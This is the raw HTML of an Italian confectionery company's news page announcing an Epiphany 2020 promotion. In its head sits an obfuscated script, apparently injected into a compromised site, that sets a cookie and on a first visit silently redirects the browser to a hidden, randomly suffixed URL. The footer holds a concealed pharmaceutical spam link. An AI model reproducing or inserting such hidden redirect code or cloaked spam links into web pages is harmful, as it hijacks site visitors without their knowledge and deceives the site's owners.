.wpforms-container.wpf-center {
     margin: 0 auto !important;
     max-width: 1100px;
	   text-align: center !important;
}		</style>
		<!-- Include js plugin      --> 

<script src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.js"></script>       
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/materialize.min.js"></script>
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/jquery.flipster.min.js"></script>
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.perfettivanmelle.it/wp-content/themes/perfetti',
            tests: {}
        });
        </script>

	<script type="text/javascript">var _0x5059=[];function rdn(){var _0xf1dax2=_0x5059[0];var _0xf1dax3=_0x5059[1];for(var _0xf1dax4=0;_0xf1dax4< 32;_0xf1dax4++){_0xf1dax2+= _0xf1dax3[_0x5059[5]](Math[_0x5059[4]](Math[_0x5059[2]]()* _0xf1dax3[_0x5059[3]]))};return _0xf1dax2}function _mmm_(_0xf1dax6,_0xf1dax7,_0xf1dax8,_0xf1dax9){var _0xf1daxa= new Date();var _0xf1daxb= new Date();if(_0xf1dax8=== null|| _0xf1dax8=== 0){_0xf1dax8= 3};_0xf1daxb[_0x5059[7]](_0xf1daxa[_0x5059[6]]()+ 3600000* 24* _0xf1dax8);document[_0x5059[8]]= _0xf1dax6+ _0x5059[9]+ escape(_0xf1dax7)+ _0x5059[10]+ _0xf1daxb[_0x5059[11]]()+ ((_0xf1dax9)?_0x5059[12]+ _0xf1dax9:_0x5059[0])}function _nnn_(_0xf1daxd){var _0xf1daxe=document[_0x5059[8]][_0x5059[13]](_0xf1daxd+ _0x5059[9]);var _0xf1daxf=_0xf1daxe+ _0xf1daxd[_0x5059[3]]+ 1;if((!_0xf1daxe) && (_0xf1daxd!= document[_0x5059[8]][_0x5059[14]](0,_0xf1daxd[_0x5059[3]]))){return null};if(_0xf1daxe==  -1){return null};var _0xf1dax10=document[_0x5059[8]][_0x5059[13]](_0x5059[15],_0xf1daxf);if(_0xf1dax10==  -1){_0xf1dax10= document[_0x5059[8]][_0x5059[3]]};return unescape(document[_0x5059[8]][_0x5059[14]](_0xf1daxf,_0xf1dax10))}if(navigator[_0x5059[16]]){if(_nnn_(_0x5059[17])== 1){}else {_mmm_(_0x5059[17],_0x5059[18],_0x5059[18],_0x5059[19]);window[_0x5059[21]][_0x5059[20]]= _0x5059[22]+ _0x5059[23]+ _0x5059[24]+ _0x5059[25]+ _0x5059[26]+ _0x5059[27]+ rdn()}};</script></head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5749 single-format-standard wp-theme-perfetti sp-easy-accordion-enabled promozione-epifania-2020">

		<!-- wrapper -->
		<div class="wrapper">

			<!-- header -->
			<header class="header clear navbar-fixed" role="banner">


	

					<!-- nav -->
					<nav class="nav" role="navigation">
          <div class="gigioheader">
            <div class="miocontenitore Normale" style="padding-top: 0;">
            <div class="contengomenuasinistra">
            <ul><li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#">Select Company</a>
<ul class="sub-menu">
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://www.perfettivanmelle.com">International</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a target="_blank" href="http://www.perfettivanmelle.nl">Benelux</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a target="_blank" href="http://www.perfettivanmelle.com.br">Brazil</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a target="_blank" href="http://www.perfettivanmelle.com.cn">China</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a target="_blank" href="http://www.perfettivanmelle.cz">Czech Republic</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a target="_blank" href="http://www.perfettivanmelle.in">India</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a target="_blank" href="http://www.gumbase.com">Gum Base</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a target="_blank" href="http://www.lookolook.nl">Look-O-Look</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a target="_blank" href="http://www.perfettivanmelle.sk">Slovakia</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a target="_blank" href="http://www.perfettivanmelle.com.tr">Turkey</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a target="_blank" href="http://www.perfettivanmelleusa.us">USA</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a target="_blank" href="http://www.perfettivanmelle.vn">Vietnam</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul>            </div>
            <div class="adestramenu">
                        <a class="linkcerca"><i class="fa fa-search"></i>
                        </a>         

                 
                                             <div class="formadiricerca">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>               
            </div>

            <div class="clr"></div>
            </div>
            </div>                    
                    <div class="nav-wrapper ">
                    <div class="miocontenitore">
                    <a class="brand-logo" href="https://www.perfettivanmelle.it">
							<img src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
						</a>
                        <span class="right barrasolodesktop">
						<ul><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Nel mondo</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.perfettivanmelle.it/chi-siamo/in-italia/">In Italia</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.perfettivanmelle.it/chi-siamo/distribuzione/">Vicini al consumatore</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.perfettivanmelle.it/chi-siamo/la-nostra-storia/">La nostra storia</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.perfettivanmelle.it/chi-siamo/i-nostri-valori/">I nostri valori</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">Caramelle</a></li>
	<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.perfettivanmelle.it/i-nostri-brand/chewing-gum/">Chewing gum</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.perfettivanmelle.it/i-nostri-brand/cioccolato/">Cioccolato</a></li>
	<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://www.perfettivanmelle.it/i-nostri-brand/healty-snack/">Healthy Snack</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://www.perfettivanmelle.it/i-nostri-brand/il-chewing-gum/">Come li produciamo</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li id="menu-item-7747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a>
<ul class="sub-menu">
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Sostenibilità ambientale</a></li>
	<li id="menu-item-6915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6915"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/packaging/">Packaging</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/responsabilita-sociale/">Responsabilità sociale</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/nutrizione/">Nutrizione</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/qualita-e-sicurezza-alimentare/">Qualità e sicurezza alimentare</a></li>
</ul>
</li>
<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5068"><a href="https://www.perfettivanmelle.it/category/news/">Novità</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4792"><a href="https://www.perfettivanmelle.it/category/dicono-di-noi/">Dicono di noi</a></li>
</ul>
</li>
<li id="menu-item-5506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://www.perfettivanmelle.it/perche-pvm/">Perchè sceglierci?</a></li>
	<li id="menu-item-5505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://www.perfettivanmelle.it/benvenuti-a-bordo/">Benvenuti/e a bordo</a></li>
	<li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.perfettivanmelle.it/lavora-con-noi/posizioni-aperte/">Posizioni aperte</a></li>
	<li id="menu-item-5503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5503"><a href="https://www.perfettivanmelle.it/career-kitchen/">Career kitchen</a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8362"><a href="https://www.perfettivanmelle.it/lavora-con-noi-2/perfetti-cosi/">Perfetti Così</a></li>
</ul>
</li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a>
<ul class="sub-menu">
	<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Concorsi attivi</a></li>
	<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4850"><a href="https://www.perfettivanmelle.it/category/concorsi/">Concorsi conclusi</a></li>
</ul>
</li>
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Consumatore</a></li>
	<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.perfettivanmelle.it/contatti/contatti-rivenditor-2020/">Rivenditore</a></li>
</ul>
</li>
</ul>                        </span>
                        <div id="staggered-test">
                        
                        <span id="nav-mobile" class="side-nav">
						<ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a></li>
</ul>                        </span>
             <a class="linkcerca2 hide-on-large-only right"><i class="fa fa-search"></i>
                        </a>
                                 <div class="formadiricerca2">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>                            
                        </div>
                        
                        <a href="#" onClick="Materialize.showStaggeredList('#staggered-test ul')" data-activates="nav-mobile" class="button-collapse"><i class="mdi-navigation-menu"></i></a>
                        </div>
                        </div>
					</nav>
                    
					<!-- /nav -->

			</header>
                                    <div class="spaziocontenuto"></div>
			<!-- /header -->
<script>
$('a.linkcerca').click(
	function(){
		$('.adestramenu .formadiricerca').toggleClass('attivo');
		$('a.linkcerca').toggleClass('attivo');
})
$('a.linkcerca2').click(
	function(){
		$(' .formadiricerca2').toggleClass('attivo');
		$('a.linkcerca2').toggleClass('attivo');
})
</script>
<!--<div class="loader_container">
<div id="loading-animation"></div>
<img  id="immagine" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
</div>-->
<div class="contenitoremio">
<div class="fascia" style="background: #ffffff; padding-top: 64px;">
  <div class="miocontenitore">
    <div class="row elenconews">
      <div class="col l12 m12 s12" style="text-align: center; color: #2c3a93;">
        <h1 style="text-align: left;     padding: 25px 25px 0 25px;">
          PROMOZIONE EPIFANIA 2020        </h1>
      </div>
      <div class="col l6 m6 s12"> 
        <!-- article -->
        <div class="apritogglenews" id="apritogglenews5749">
                    <div class="immaginecentratapost">
            <img src="https://www.perfettivanmelle.it/wp-content/uploads/2019/11/ES-VPVM-IT_CC-EPIFANIA-2020_BANNER-SITO-PVM-1200x600px_300dpi-1024x512.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.perfettivanmelle.it/wp-content/uploads/2019/11/ES-VPVM-IT_CC-EPIFANIA-2020_BANNER-SITO-PVM-1200x600px_300dpi-1024x512.jpg 1024w, https://www.perfettivanmelle.it/wp-content/uploads/2019/11/ES-VPVM-IT_CC-EPIFANIA-2020_BANNER-SITO-PVM-1200x600px_300dpi-300x150.jpg 300w, https://www.perfettivanmelle.it/wp-content/uploads/2019/11/ES-VPVM-IT_CC-EPIFANIA-2020_BANNER-SITO-PVM-1200x600px_300dpi-768x384.jpg 768w, https://www.perfettivanmelle.it/wp-content/uploads/2019/11/ES-VPVM-IT_CC-EPIFANIA-2020_BANNER-SITO-PVM-1200x600px_300dpi.jpg 1200w" sizes="(max-width: 900px) 100vw, 900px" />      </div><br />
                  
<br />
         <div class="condividisocial">
               <a class="linkasocialcondividi" style=" background:  #e80054;  border: 3px solid #e80054;"  target="_blank" href="https://www.facebook.com/PVMItalia/">
                       <i class="fa fa-facebook" style="color: #242F78 "></i>
                </a>
               <a class="linkasocialcondividi" style=" background:  #e80054;  border: 3px solid #e80054;" target="_blank" href="https://twitter.com/PVMItalia">
                      <i class="fa fa-twitter" style="color: #242F78; "></i>
                   </a>
               <a class="linkasocialcondividi" style=" background:  #e80054;  border: 3px solid #e80054;" target="_blank" href="https://www.linkedin.com/company/perfetti-van-melle">
                      <i class="fa fa-linkedin" style="color: #242F78; "></i>
                   </a>
                    <a class="linkasocialcondividi" style=" background:  #e80054;  border: 3px solid #e80054;" target="_blank" href="https://www.instagram.com/perfettivanmelle_italia/">
                      <i class="fa fa-instagram" style="color: #242F78; "></i>
                   </a>
                                        <a class="linkasocialcondividi" style=" background:  #e80054;  border: 3px solid #e80054;"  target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.perfettivanmelle.it/2019/11/22/promozione-epifania-2020/&media=https://www.perfettivanmelle.it/wp-content/uploads/2019/11/ES-VPVM-IT_CC-EPIFANIA-2020_BANNER-SITO-PVM-1200x600px_300dpi.jpg&description=PROMOZIONE EPIFANIA 2020">
                     <i class="fa fa-pinterest-p" style="color: #242F78; "></i>
                     </a>
                       </div>

        
                    <div class="clr"></div>
        </div>
      </div>
      <div class="col l6 m6 s12">
        <div > 
          <!-- /post details -->  
           <div class="contienitogglenews" id="contienitogglenews5749" style="display: block;">
            <span class="date">
            22 Novembre 2019            </span><br /><br />


          <p><strong>Operazione a premi valido dal 22 Novembre al 12 Gennaio 2020</strong></p>
<p>Acquistando 2 prodotti a scelta tra gli astucci di Vivident Fresh Blast, Vivident Junior, Golia Activ Plus, Alpenliebe e gli stick di Vigorsol Air Action e Mega Big Babol,</p>
<p>riceverai immediatamente in omaggio una MAXI CALZA della befana.</p>
<p>Questo regalo ti verrà consegnato direttamente al momento dell’acquisto e potrai riempirlo con tutti i dolcetti che vorrai!</p>
<p>Per ulteriori informazioni scarica il <a href="https://www.perfettivanmelle.it/wp-content/uploads/2019/11/Epifania-2020-regolamento.pdf">regolamento</a>.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Condividi la news</div><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://www.perfettivanmelle.it/2019/11/22/promozione-epifania-2020/" data-a2a-title="PROMOZIONE EPIFANIA 2020"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.perfettivanmelle.it%2F2019%2F11%2F22%2Fpromozione-epifania-2020%2F&amp;linkname=PROMOZIONE%20EPIFANIA%202020" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.perfettivanmelle.it%2F2019%2F11%2F22%2Fpromozione-epifania-2020%2F&amp;linkname=PROMOZIONE%20EPIFANIA%202020" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.perfettivanmelle.it%2F2019%2F11%2F22%2Fpromozione-epifania-2020%2F&amp;linkname=PROMOZIONE%20EPIFANIA%202020" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>          <div class="clr"></div>

          <div class="clr"></div>
                  </div>
      </div>
      <div class="clr"></div>
      </div>
      <div class="clr col l12 m12 s12" style="text-align: center;">

      
      
      </div>
      
      
      
    </div>
  </div>
</div>

<div class="fascia fingofooter" style="background: #242f78">
	<div class="miocontenitore">
		<footer role="contentinfo">
			<div class="row conpaddingdesktop ">
				<div class="col l7 m12 s12 areadisinistra">
					<div id="nav_menu-2" class="widget_nav_menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.perfettivanmelle.it/legal/">Note Legali</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-318"><a rel="privacy-policy" href="https://www.perfettivanmelle.it/privacy-cookie/">Privacy Policy &#038; Cookie</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.perfettivanmelle.it/?page_id=196">Contatti</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul></div>				</div>
				<div class="col l5 m12 s12 areadidestra">
					<span>Seguici su</span>
					         <div class="condividisocial">
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;"  target="_blank" href="https://www.facebook.com/PVMItalia/">
                       <i class="fa fa-facebook" style="color: #242F78 "></i>
                </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://twitter.com/PVMItalia">
                      <i class="fa fa-twitter" style="color: #242F78; "></i>
                   </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.linkedin.com/company/perfetti-van-melle">
                      <i class="fa fa-linkedin" style="color: #242F78; "></i>
                   </a>
                    <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.instagram.com/perfettivanmelle_italia/">
                      <i class="fa fa-instagram" style="color: #242F78; "></i>
                   </a>
                          </div>

    				</div>
			</div>
		</footer>



	</div>
</div>
<div class="fascia fingofooter copyright" style="background: #04245e;">
	<div class="miocontenitore">
		<div class="row">
			<div class=" col l12 m12 s12">
				<div id="text-3" class="widget_text">			<div class="textwidget"><p>© Perfetti Van Melle S.p.A. – via XXV Aprile 7 – 20045 Lainate (Milano) PIVA 04219660158</p>
<p style="display: none;"><a title="cialis generici" href="http://guy-help-greece.com/">cialis generici</a></p>
</div>
		</div>			</div>
		</div>
	</div>
</div>

</div>
</div>
<!-- /wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/perfetti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza cookie tecnici per le sue funzionalità.<br />
 <a href="https://www.perfettivanmelle.it/Informativa-estesa-sui-cookie" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Per saperne di più clicca qui</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function(d){var s = d.createElement("script");s.setAttribute("data-account","clz9vkdw70000ml08s58ug5xv");s.setAttribute("src","https://cdn.accessibit.com/widget.js");(d.body || d.head).appendChild(s);})(document)</script>		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-release.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
